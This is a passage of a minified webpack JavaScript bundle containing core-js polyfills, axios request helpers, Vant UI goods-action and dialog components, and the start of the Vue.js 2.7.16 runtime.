r=n(57569);e.s=r.Draggable},77740:function(t,e,n){"use strict";var r=n(39297),i=n(35031),o=n(77347),a=n(24913);t.exports=function(t,e,n){for(var s=i(e),c=a.f,u=o.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},78094:function(t,e,n){"use strict";function r(t){var e=[];function n(t){t.forEach(function(t){e.push(t),t.componentInstance&&n(t.componentInstance.$children.map(function(t){return t.$vnode})),t.children&&n(t.children)})}return n(t),e}function i(t,e){var n=e.$vnode.componentOptions;if(n&&n.children){var i=r(n.children);t.sort(function(t,e){return i.indexOf(t.$vnode)-i.indexOf(e.$vnode)})}}n.d(e,{w:function(){return i}})},78227:function(t,e,n){"use strict";var r=n(44576),i=n(25745),o=n(39297),a=n(33392),s=n(4495),c=n(7040),u=r.Symbol,l=i("wks"),f=c?u["for"]||u:u&&u.withoutSetter||a;t.exports=function(t){return o(l,t)||(l[t]=s&&o(u,t)?u[t]:f("Symbol."+t)),l[t]}},79039:function(t){"use strict";t.exports=function(t){try{return!!t()}catch(e){return!0}}},79106:function(t,e,n){"use strict";var r=n(9516);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var a=[];r.forEach(e,function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(i(e)+"="+i(t))}))}),o=a.join("&")}if(o){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},79306:function(t,e,n){"use strict";var r=n(94901),i=n(16823),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},79504:function(t,e,n){"use strict";var r=n(40616),i=Function.prototype,o=i.call,a=r&&i.bind.bind(o,o);t.exports=r?a:function(t){return function(){return o.apply(t,arguments)}}},80741:function(t){"use strict";var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},81148:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(72652),a=n(79306),s=n(28551),c=n(1767),u=n(9539),l=n(84549),f=l("every",TypeError);r({target:"Iterator",proto:!0,real:!0,forced:f},{every:function(t){s(this);try{a(t)}catch(r){u(this,"throw",r)}if(f)return i(f,this,t);var e=c(this),n=0;return!o(e,function(e,r){if(!t(e,n++))return r()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},81488:function(t,e,n){"use strict";n.d(e,{G:function(){return o},b:function(){return i}});var r=n(78094);function i(t,e){var n,i;void 0===e&&(e={});var o=e.indexKey||"index";return{inject:(n={},n[t]={default:null},n),computed:(i={parent:function(){return this.disableBindRelation?null:this[t]}},i[o]=function(){return this.bindRelation(),this.parent?this.parent.children.indexOf(this):null},i),watch:{disableBindRelation:function(t){t||this.bindRelation()}},mounted:function(){this.bindRelation()},beforeDestroy:function(){var t=this;this.parent&&(this.parent.children=this.parent.children.filter(function(e){return e!==t}))},methods:{bindRelation:function(){if(this.parent&&-1===this.parent.children.indexOf(this)){var t=[].concat(this.parent.children,[this]);(0,r.w)(t,this.parent),this.parent.children=t}}}}}function o(t){return{provide:function(){var e;return e={},e[t]=this,e},data:function(){return{children:[]}}}}},81656:function(t,e,n){"use strict";function r(t,e,n,r,i,o,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),o&&(u._scopeId="data-v-"+o),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):i&&(c=s?function(){i.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:i),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,{A:function(){return r}})},82839:function(t,e,n){"use strict";var r=n(44576),i=r.navigator,o=i&&i.userAgent;t.exports=o?String(o):""},82881:function(t,e,n){"use strict";var r=n(9516),i=n(96987);t.exports=function(t,e,n){var o=this||i;return r.forEach(n,function(n){t=n.call(o,t,e)}),t}},83440:function(t,e,n){"use strict";var r=n(97080),i=n(94402),o=n(89286),a=n(25170),s=n(83789),c=n(38469),u=n(40507),l=i.has,f=i.remove;t.exports=function(t){var e=r(this),n=s(t),i=o(e);return a(e)<=n.size?c(e,function(t){n.includes(t)&&f(i,t)}):u(n.getIterator(),function(t){l(i,t)&&f(i,t)}),i}},83471:function(t,e,n){"use strict";var r=n(9516);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},83598:function(t,e,n){"use strict";n.d(e,{A:function(){return L}});var r,i=n(51137),o=n(85471),a=n(47499),s=n.n(a),c=n(93721),u=n(52325),l=n(63959),f=n(86521),p=n(54667),h=n(77396),d=n(81488),v=(0,c.Y)("goods-action"),m=v[0],g=v[1],y=m({mixins:[(0,d.G)("vanGoodsAction")],props:{safeAreaInsetBottom:{type:Boolean,default:!0}},render:function(){var t=arguments[0];return t("div",{class:g({unfit:!this.safeAreaInsetBottom})},[this.slots()])}}),b=n(36044),_=(0,c.Y)("goods-action-button"),w=_[0],x=_[1],C=w({mixins:[(0,d.b)("vanGoodsAction")],props:(0,i.A)({},b.aI,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean}),computed:{isFirst:function(){var t=this.parent&&this.parent.children[this.index-1];return!t||t.$options.name!==this.$options.name},isLast:function(){var t=this.parent&&this.parent.children[this.index+1];return!t||t.$options.name!==this.$options.name}},methods:{onClick:function(t){this.$emit("click",t),(0,b.wE)(this.$router,this)}},render:function(){var t=arguments[0];return t(h.A,{class:x([{first:this.isFirst,last:this.isLast},this.type]),attrs:{size:"large",type:this.type,icon:this.icon,color:this.color,loading:this.loading,disabled:this.disabled},on:{click:this.onClick}},[this.slots()||this.text])}}),k=(0,c.Y)("dialog"),S=k[0],O=k[1],E=k[2],T=S({mixins:[(0,p.i)()],props:{title:String,theme:String,width:[Number,String],message:String,className:null,callback:Function,beforeClose:Function,messageAlign:String,cancelButtonText:String,cancelButtonColor:String,confirmButtonText:String,confirmButtonColor:String,showCancelButton:Boolean,overlay:{type:Boolean,default:!0},allowHtml:{type:Boolean,default:!0},transition:{type:String,default:"van-dialog-bounce"},showConfirmButton:{type:Boolean,default:!0},closeOnPopstate:{type:Boolean,default:!0},closeOnClickOverlay:{type:Boolean,default:!1}},data:function(){return{loading:{confirm:!1,cancel:!1}}},methods:{onClickOverlay:function(){this.handleAction("overlay")},handleAction:function(t){var e=this;this.$emit(t),this.value&&(this.beforeClose?(this.loading[t]=!0,this.beforeClose(t,function(n){!1!==n&&e.loading[t]&&e.onClose(t),e.loading.confirm=!1,e.loading.cancel=!1})):this.onClose(t))},onClose:function(t){this.close(),this.callback&&this.callback(t)},onOpened:function(){var t=this;this.$emit("opened"),this.$nextTick(function(){var e;null==(e=t.$refs.dialog)||e.focus()})},onClosed:function(){this.$emit("closed")},onKeydown:function(t){var e=this;if("Escape"===t.key||"Enter"===t.key){if(t.target!==this.$refs.dialog)return;var n={Enter:this.showConfirmButton?function(){return e.handleAction("confirm")}:u.lQ,Escape:this.showCancelButton?function(){return e.handleAction("cancel")}:u.lQ};n[t.key](),this.$emit("keydown",t)}},genRoundButtons:function(){var t=this,e=this.$createElement;return e(y,{class:O("footer")},[this.showCancelButton&&e(C,{attrs:{size:"large",type:"warning",text:this.cancelButtonText||E("cancel"),color:this.cancelButtonColor,loading:this.loading.cancel},class:O("cancel"),on:{click:function(){t.handleAction("cancel")}}}),this.showConfirmButton&&e(C,{attrs:{size:"large",type:"danger",text:this.confirmButtonText||E("confirm"),color:this.confirmButtonColor,loading:this.loading.confirm},class:O("confirm"),on:{click:function(){t.handleAction("confirm")}}})])},genButtons:function(){var t,e=this,n=this.$createElement,r=this.showCancelButton&&this.showConfirmButton;return n("div",{class:[f.Bn,O("footer")]},[this.showCancelButton&&n(h.A,{attrs:{size:"large",loading:this.loading.cancel,text:this.cancelButtonText||E("cancel"),nativeType:"button"},class:O("cancel"),style:{color:this.cancelButtonColor},on:{click:function(){e.handleAction("cancel")}}}),this.showConfirmButton&&n(h.A,{attrs:{size:"large",loading:this.loading.confirm,text:this.confirmButtonText||E("confirm"),nativeType:"button"},class:[O("confirm"),(t={},t[f.TL]=r,t)],style:{color:this.confirmButtonColor},on:{click:function(){e.handleAction("confirm")}}})])},genContent:function(t,e){var n=this.$createElement;if(e)return n("div",{class:O("content")},[e]);var r=this.message,i=this.messageAlign;if(r){var o,a,c={class:O("message",(o={"has-title":t},o[i]=i,o)),domProps:(a={},a[this.allowHtml?"innerHTML":"textContent"]=r,a)};return n("div",{class:O("content",{isolated:!t})},[n("div",s()([{},c]))])}}},render:function(){var t=arguments[0];if(this.shouldRender){var e=this.message,n=this.slots(),r=this.slots("title")||this.title,i=r&&t("div",{class:O("header",{isolated:!e&&!n})},[r]);return t("transition",{attrs:{name:this.transition},on:{afterEnter:this.onOpened,afterLeave:this.onClosed}},[t("div",{directives:[{name:"show",value:this.value}],attrs:{role:"dialog","aria-labelledby":this.title||e,tabIndex:0},class:[O([this.theme]),this.className],style:{width:(0,l._)(this.width)},ref:"dialog",on:{keydown:this.onKeydown}},[i,this.genContent(r,n),"round-button"===this.theme?this.genRoundButtons():this.genButtons()])])}}});function A(t){return document.body.contains(t)}function $(){r&&r.$destroy(),r=new(o.Ay.extend(T))({el:document.createElement("div"),propsData:{lazyRender:!1}}),r.$on("input",function(t){r.value=t})}function P(t){return u.S$?Promise.resolve():new Promise(function(e,n){r&&A(r.$el)||$(),(0,i.A)(r,P.currentOptions,t,{resolve:e,reject:n})})}P.defaultOptions={value:!0,title:"",width:"",theme:null,message:"",overlay:!0,className:"",allowHtml:!0,lockScroll:!0,transition:"van-dialog-bounce",beforeClose:null,overlayClass:"",overlayStyle:null,messageAlign:"",getContainer:"body",cancelButtonText:"",cancelButtonColor:null,confirmButtonText:"",confirmButtonColor:null,showConfirmButton:!0,showCancelButton:!1,closeOnPopstate:!0,closeOnClickOverlay:!1,callback:function(t){r["confirm"===t?"resolve":"reject"](t)}},P.alert=P,P.confirm=function(t){return P((0,i.A)({showCancelButton:!0},t))},P.close=function(){r&&(r.value=!1)},P.setDefaultOptions=function(t){(0,i.A)(P.currentOptions,t)},P.resetDefaultOptions=function(){P.currentOptions=(0,i.A)({},P.defaultOptions)},P.resetDefaultOptions(),P.install=function(){o.Ay.use(T)},P.Component=T,o.Ay.prototype.$dialog=P;var L=P},83650:function(t,e,n){"use strict";var r=n(97080),i=n(94402),o=n(89286),a=n(83789),s=n(40507),c=i.add,u=i.has,l=i.remove;t.exports=function(t){var e=r(this),n=a(t).getIterator(),i=o(e);return s(n,function(t){u(e,t)?l(i,t):c(i,t)}),i}},83748:function(t,e,n){"use strict";n.d(e,{IL:function(){return s},Ic:function(){return c},Or:function(){return u}});var r=n(51137),i=n(85471),o=["ref","key","style","class","attrs","refInFor","nativeOn","directives","staticClass","staticStyle"],a={nativeOn:"on"};function s(t,e){var n=o.reduce(function(e,n){return t.data[n]&&(e[a[n]||n]=t.data[n]),e},{});return e&&(n.on=n.on||{},(0,r.A)(n.on,t.data.on)),n}function c(t,e){for(var n=arguments.length,r=new Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];var o=t.listeners[e];o&&(Array.isArray(o)?o.forEach(function(t){t.apply(void 0,r)}):o.apply(void 0,r))}function u(t,e){var n=new i.Ay({el:document.createElement("div"),props:t.props,render:function(n){return n(t,(0,r.A)({props:this.$props},e))}});return document.body.appendChild(n.$el),n}},83789:function(t,e,n){"use strict";var r=n(79306),i=n(28551),o=n(69565),a=n(91291),s=n(1767),c="Invalid size",u=RangeError,l=TypeError,f=Math.max,p=function(t,e){this.set=t,this.size=f(e,0),this.has=r(t.has),this.keys=r(t.keys)};p.prototype={getIterator:function(){return s(i(o(this.keys,this.set)))},includes:function(t){return o(this.has,this.set,t)}},t.exports=function(t){i(t);var e=+t.size;if(e!==e)throw new l(c);var n=a(e);if(n<0)throw new u(c);return new p(t,n)}},84270:function(t,e,n){"use strict";var r=n(69565),i=n(94901),o=n(20034),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new a("Can't convert object to primitive value")}},84549:function(t,e,n){"use strict";var r=n(44576);t.exports=function(t,e){var n=r.Iterator,i=n&&n.prototype,o=i&&i[t],a=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){a=!0}},-1)}catch(s){s instanceof e||(a=!1)}if(!a)return o}},84680:function(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},84916:function(t,e,n){"use strict";var r=n(97751),i=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(t){return{size:t,has:function(){return!0},keys:function(){throw new Error("e")}}};t.exports=function(t,e){var n=r("Set");try{(new n)[t](i(0));try{return(new n)[t](i(-1)),!1}catch(s){if(!e)return!0;try{return(new n)[t](o(-1/0)),!1}catch(c){var a=new n;return a.add(1),a.add(2),e(a[t](o(1/0)))}}}catch(c){return!1}}},85034:function(t,e,n){"use strict";n(93749),n(61069),n(98172)},85343:function(t,e,n){"use strict";var r=n(9516);t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function o(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function a(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function c(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var u={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=u[t]||o,i=e(t);r.isUndefined(i)&&e!==c||(n[t]=i)}),n}},85471:function(t,e,n){"use strict";n.d(e,{Ay:function(){return ii},EW:function(){return Jt},KR:function(){return Yt},hi:function(){return yn},sV:function(){return gn}});
/*!
 * Vue.js v2.7.16
 * (c) 2014-2023 Evan You
 * Released under the MIT License.
 */
var r=Object.freeze({}),i=Array.isArray;function o(t){return void 0===t||null===t}function a(t){return void 0!==t&&null!==t}function s(t){return!0===t}function c(t){return!1===t}function u(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function l(t){return"function"===typeof t}function f(t){return null!==t&&"object"===typeof t}var p=Object.prototype.toString;function h(t){return"[object Object]"===p.call(t)}function d(t){return"[object RegExp]"===p.call(t)}function v(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function m(t){return a(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function g(t){return null==t?"":Array.isArray(t)||h(t)&&t.toString===p?JSON.stringify(t,y,2):String(t)}function y(t,e){return e&&e.__v_isRef?e.value:e}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function _(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}_("slot,component",!0);var w=_("key,ref,slot,slot-scope,is");function x(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var C=Object.prototype.hasOwnProperty;function k(t,e){return C.call(t,e)}function S(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var O=/-(\w)/g,E=S(function(t){return t.replace(O,function(t,e){return e?e.toUpperCase():""})}),T=S(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),A=/\B([A-Z])/g,$=S(function(t){return t.replace(A,"-$1").toLowerCase()});function P(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function L(t,e){return t.bind(e)}var j=Function.prototype.bind?L:P;function I(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function M(t,e){for(var n in e)t[n]=e[n];return t}function R(t){for(var e={},n=0;n<t.length;n++)t[n]&&M(e,t[n]);return e}function D(t,e,n){}var N=function(t,e,n){return!1},B=function(t){return t};function F(t,e){if(t===e)return!0;var n=f(t),r=f(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every(function(t,n){return F(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every(function(n){return F(t[n],e[n])})}catch(c){return!1}}function z(t,e){for(var n=0;n<t.length;n++)if(F(t[n],e))return n;return-1}function H(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function U(t,e){return t===e?0===t&&1/t!==1/e:t===t||e===e}var V="data-server-rendered",q=["component","directive","filter"],W=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],G={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:N,isReservedAttr:N,isUnknownElement:N,getTagNamespace:D,parsePlatformTagName:B,mustUseProp:N,async:!0,_lifecycleHooks:W},Y=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function X(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function K(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var J=new RegExp("[^".concat(Y.source,".$_\\d]"));function Z(t){if(!J.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Q="__proto__"in{},tt="undefined"!==typeof window,et=tt&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,it=et&&et.indexOf("edge/")>0;et&&et.indexOf("android");var ot=et&&/iphone|ipad|ipod|ios/.test(et);et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et);var at,st=et&&et.match(/firefox\/(\d+)/),ct={}.watch,ut=!1;if(tt)try{var lt={};Object.defineProperty(lt,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,lt)}catch(os){}var ft=function(){return void 0===at&&(at=!tt&&"undefined"!==typeof n.g&&(n.g["process"]&&"server"===n.g["process"].env.VUE_ENV)),at},pt=tt&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ht(t){return"function"===typeof t&&/native code/.test(t.toString())}var dt,vt="undefined"!==typeof Symbol&&ht(Symbol)&&"undefined"!==typeof Reflect&&ht(Reflect.ownKeys);dt="undefined"!==typeof Set&&ht(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var mt=null;function gt(t){void 0===t&&(t=null),t||mt&&mt._scope.off(),mt=t,t&&t._scope.on()}var yt=function(){function t(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),bt=function(t){void 0===t&&(t="");var e=new yt;return e.text=t,e.isComment=!0,e};function _t(t){return new yt(void 0,void 0,void 0,String(t))}function wt(t){var e=new yt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}"function"===typeof SuppressedError&&SuppressedError;var xt=0,Ct=[],kt=function(){for(var t=0;t<Ct.length;t++){var e=Ct[t];e.subs=e.subs.filter(function(t){return t}),e._pending=!1}Ct.length=0},St=function(){function t(){this._pending=!1,this.id=xt++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,Ct.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter(function(t){return t});for(var n=0,r=e.length;n<r;n++){var i=e[n];0,i.update()}},t}();St.target=null;var Ot=[];function Et(t){Ot.push(t),St.target=t}function Tt(){Ot.pop(),St.target=Ot[Ot.length-1]}var At=Array.prototype,$t=Object.create(At),Pt=["push","pop","shift","unshift","splice","sort","reverse"];Pt.forEach(function(t){var e=At[t];K($t,t,function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i,o=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2);break}return i&&a.observeArray(i),a.dep.notify(),o})});var Lt=Object.getOwnPropertyNames($t),jt={},It=!0;function Mt(t){It=t}var Rt={notify:D,depend:D,addSub:D,removeSub:D},Dt=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Rt:new St,this.vmCount=0,K(t,"__ob__",this),i(t)){if(!n)if(Q)t.__proto__=$t;else for(var r=0,o=Lt.length;r<o;r++){var a=Lt[r];K(t,a,$t[a])}e||this.observeArray(t)}else{var s=Object.keys(t);for(r=0;r<s.length;r++){a=s[r];Bt(t,a,jt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Nt(t[e],!1,this.mock)},t}();function Nt(t,e,n){return t&&k(t,"__ob__")&&t.__ob__ instanceof Dt?t.__ob__:!It||!n&&ft()||!i(t)&&!h(t)||!Object.isExtensible(t)||t.__v_skip||Gt(t)||t instanceof yt?void 0:new Dt(t,e,n)}function Bt(t,e,n,r,o,a,s){void 0===s&&(s=!1);var c=new St,u=Object.getOwnPropertyDescriptor(t,e);if(!u||!1!==u.configurable){var l=u&&u.get,f=u&&u.set;l&&!f||n!==jt&&2!==arguments.length||(n=t[e]);var p=o?n&&n.__ob__:Nt(n,!1,a);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=l?l.call(t):n;return St.target&&(c.depend(),p&&(p.dep.depend(),i(e)&&Ht(e))),Gt(e)&&!o?e.value:e},set:function(e){var r=l?l.call(t):n;if(U(r,e)){if(f)f.call(t,e);else{if(l)return;if(!o&&Gt(r)&&!Gt(e))return void(r.value=e);n=e}p=o?e&&e.__ob__:Nt(e,!1,a),c.notify()}}}),c}}function Ft(t,e,n){if(!qt(t)){var r=t.__ob__;return i(t)&&v(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&Nt(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Bt(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function zt(t,e){if(i(t)&&v(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||qt(t)||k(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ht(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),i(e)&&Ht(e)}function Ut(t){return Vt(t,!0),K(t,"__v_isShallow",!0),t}function Vt(t,e){if(!qt(t)){Nt(t,e,ft());0}}function qt(t){return!(!t||!t.__v_isReadonly)}var Wt="__v_isRef";function Gt(t){return!(!t||!0!==t.__v_isRef)}function Yt(t){return Xt(t,!1)}function Xt(t,e){if(Gt(t))return t;var n={};return K(n,Wt,!0),K(n,"__v_isShallow",e),K(n,"dep",Bt(n,"value",t,null,e,ft())),n}function Kt(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Gt(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Gt(r)&&!Gt(t)?r.value=t:e[n]=t}})}function Jt(t,e){var n,r,i=l(t);i?(n=t,r=D):(n=t.get,r=t.set);var o=ft()?null:new Sn(mt,n,D,{lazy:!0});var a={effect:o,get value(){return o?(o.dirty&&o.evaluate(),St.target&&o.depend(),o.value):n()},set value(t){r(t)}};return K(a,Wt,!0),K(a,"__v_isReadonly",i),a}var Zt="watcher";"".concat(Zt," callback"),"".concat(Zt," getter"),"".concat(Zt," cleanup");var Qt;var te=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Qt,!t&&Qt&&(this.index=(Qt.scopes||(Qt.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Qt;try{return Qt=this,t()}finally{Qt=e}}else 0},t.prototype.on=function(){Qt=this},t.prototype.off=function(){Qt=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function ee(t,e){void 0===e&&(e=Qt),e&&e.active&&e.effects.push(t)}function ne(){return Qt}function re(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}var ie=S(function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}});function oe(t,e){function n(){var t=n.fns;if(!i(t))return en(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)en(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function ae(t,e,n,r,i,a){var c,u,l,f;for(c in t)u=t[c],l=e[c],f=ie(c),o(u)||(o(l)?(o(u.fns)&&(u=t[c]=oe(u,a)),s(f.once)&&(u=t[c]=i(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[c]=l));for(c in e)o(t[c])&&(f=ie(c),r(f.name,e[c],f.capture))}function se(t,e,n){var r;t instanceof yt&&(t=t.data.hook||(t.data.hook={}));var i=t[e];function c(){n.apply(this,arguments),x(r.fns,c)}o(i)?r=oe([c]):a(i.fns)&&s(i.merged)?(r=i,r.fns.push(c)):r=oe([i,c]),r.merged=!0,t[e]=r}function ce(t,e,n){var r=e.options.props;if(!o(r)){var i={},s=t.attrs,c=t.props;if(a(s)||a(c))for(var u in r){var l=$(u);ue(i,c,u,l,!0)||ue(i,s,u,l,!1)}return i}}function ue(t,e,n,r,i){if(a(e)){if(k(e,n))return t[n]=e[n],i||delete e[n],!0;if(k(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function le(t){for(var e=0;e<t.length;e++)if(i(t[e]))return Array.prototype.concat.apply([],t);return t}function fe(t){return u(t)?[_t(t)]:i(t)?he(t):void 0}function pe(t){return a(t)&&a(t.text)&&c(t.isComment)}function he(t,e){var n,r,c,l,f=[];for(n=0;n<t.length;n++)r=t[n],o(r)||"boolean"===typeof 